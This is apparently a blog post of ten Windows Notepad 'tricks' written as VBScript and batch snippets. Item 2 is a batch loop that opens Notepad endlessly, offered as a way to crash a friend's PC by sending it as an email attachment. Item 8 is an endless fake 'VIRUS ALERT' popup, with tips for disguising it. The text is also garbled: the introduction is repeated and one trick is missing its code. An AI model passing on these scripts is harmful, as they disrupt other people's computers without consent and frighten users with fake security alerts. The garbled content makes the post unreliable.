 Notepad is a simple text editor from Microsoft, which is included in all
versions of Windows. It can be used to create documents and other text
files. But Today, I am going to share 10 amazing Notepad Tricks that you can use to get most out of Notepad and amaze your friends.
Notepad is a simple text editor from Microsoft, which is included in all
versions of Windows. It can be used to create documents and other text
files. But Today, I am going to share 10 amazing Notepad Tricks that you can use to get most out of Notepad and amaze your friends.
1.Make Notepad your Personal Diary with time and date
This Notepad trick will allow you to create Notepad note in such a format that whenever you edit your note, it will get saved with date and timestamp automatically. To do this, follow these steps:
1:Open Notepad
2:Type LOG in the first line.
3:save the file Log.text.
4:Now write
something in the Notepad and it will automaticallysaved with date time.
Save the note as “personal dairyt”. When you open the file again you will see the current date and time being inserted automatically after the LOG line. This will happen automatically every time you reopen personaldiary.txt and you can keep a diary of sorts with it.
2:Open many Notepad Tabs and Crash your Friend,s PC
@ECHO off:topSTART %SystemRoot%\system32\notepad.exe GOTO top
Open Notepad and save this Note as “Unlimitednotepad.bat”and send
to your friend as an attachment.Enjoy it.
3:Make your Pc to Talking Pc
Type the following code in to the Notepad
Dim Message, Speak
Message=InputBox("Enter text","Speak")
Set Speak=CreateObject("sapi.spvoice")
Speak.Speak Message
Save as "talk.vbs" or whatever (the important thing is that you save it as a .vbs file).
Double-click on the icon to prompt a pop-up window. Enter some text in the box and behold your ear holes!
4:Create Fake Windows Error Message with Notepad:
This is very amazing Notepad trick that allow you to createFake erroe message,
To do this copy the below code and paste in Notepad.
1:Open Notepad
Save the file with error.vbs.
Now, click the file and you’ll get your custom-made Windows error message.
5:Open Calculator.vbs
This will open Calculator
1:Open Notepad.
2:Paste this code in Notepad.
3:save File as Calculator.vbs.
msgbox "This is your Calculator Please Press OK to run the Calculator"
Set shell=CreateObject("wscript.shell")
Shell.Run("calc.exe")
6:Make CD Drive Ejector:
This Notepad Trick will make your CD drive open and close again
and again continually. To use this Notepad trick, use these following steps:
1:Open the Notepad.
1:Enter the following command:
msg=(" Click OK to eject and close your CD-ROM ")
msgbox(" (TipandTube)") + msg
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
7:Auto Typing:
This Script automatically types the letters of your message.
To change the message:
First, right-click on the file and select Edit.
The file will open in notepad
All you have to do is replace the letters in the quotation marks.
You can also change the speed by replacing the 100s
Set wshshell = wscript.CreateObject("WScript.Shell")
Wshshell.run "Notepad"
wscript.sleep 100
wshshell.sendkeys "H"
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 100
wshshell.sendkeys " "
wscript.sleep 100
wshshell.sendkeys "T"
wscript.sleep 100
wshshell.sendkeys "H"
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 100
wshshell.sendkeys "S"
wscript.sleep 100
wshshell.sendkeys " "
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 100
wshshell.sendkeys "S"
wscript.sleep 100
wshshell.sendkeys " "
wscript.sleep 100
wshshell.sendkeys "A"
wscript.sleep 100
wshshell.sendkeys "U"
wscript.sleep 100
wshshell.sendkeys "T"
wscript.sleep 100
wshshell.sendkeys "O"
wscript.sleep 100
wshshell.sendkeys "T"
wscript.sleep 100
wshshell.sendkeys "Y"
wscript.sleep 100
wshshell.sendkeys "P"
wscript.sleep 100
wshshell.sendkeys "I"
wscript.sleep 100
wshshell.sendkeys "N"
wscript.sleep 100
wshshell.sendkeys "G"
wscript.sleep 100
wshshell.sendkeys "!"
wscript.sleep 100
wshshell.sendkeys "!"
8:Fake Virus Message Allert with Notepad:
What does this do: This Script just keeps popping up an annoying message
saying virus alert/ virus foundCan be used as a prank. To disguise it, you will
need to create a shortcut and then change the icon as the original file's icon
cannot be changed.To stop it, you will have to go to Task Manager>Processes
and exit wscript.exe process.
1:Open Notepad
2:Paste below code to Notepad
3:Save File as a .Virus aller vbs
Do
msgbox("VIRUS ALERT ")
msgbox("VERY DANGRIOES VIRUS FOUND ")
Loop
9:Your Name:
What does this do: This scripts asks you for your name and then displays messages about you
To change the messages, right-click on the file, select Edit and change the messages in
the quotation marks in the brackets.
Paste this code to Notepad
and save it as Yourname.vbs
name=inputbox("Whats your name? Please write your
name in the box below :Created by TipandTube", "Your Name")
msgbox("Have a Nice day ") + name
msgbox("Today You are very Happy ") + name
msgbox("Please Change Your Nappy Now ") + name
msgbox("We will Come Later ") + name
msgbox("Hahahahahaha ")
10:Create Matrix code screen:
Have you watched the movie, “Matrix”? You might have seen a string of green characters
appearing at the screen randomly. We are going to do something similar with the help of
Notepad. To use this Notepad trick, follow these steps:
1:Open Notepad
2:Type this command on Notepad
3:Save file as Matrix.bat
4:Click on Matrix.bat and see Magic.
Copy this code
@echo off
:a
color 2
echo 1 1 1 0 1 0 0 0 1 1 1 1 0 0 0 1 1 0 0 1 0 0 0 1 1 0 1 0 1 0 0 0 1 1 1 1
ping localhost -n 1 > nul
echo 1 1 0 1 1 1 0 0 0 1 0 1 a f h 0 0 0 1 0 1 1 0 0 1 1 1 0 0 1 0 1 0 0 1 1 0
echo 1 0 0 1 1 0 9 8 1 2 0 1 9 9 2 1 1 1 0 0 1 0 1 1 1 0 1 1 0 1 0 0 0 1 0 1 1
ping localhost -n 1 > nul
echo 0 1 0 0 0 1 0 0 0 1 0 0 0 1 0 1 0 0 1 0 1 0 1 1 0 1 0 0 0 01 0 1 0 0 1 0
ping localhost -n 1 > nul
echo 1 0 1 1 1 0 1 1 0 9 1 1 2 1 1 0 9 1 0 5 7 7 8 7 8 1 3 2 1 2 1 2 3 2 1 3 4
ping localhost -n 1 > nul
echo 1 1 1 0 1 0 0 1 0 0 0 1 1 1 0 0 1 1 1 4 1 2 1 1 2 0 1 0 1 2 2 1 0 1 1 0 1
goto a














0 comments:
Post a Comment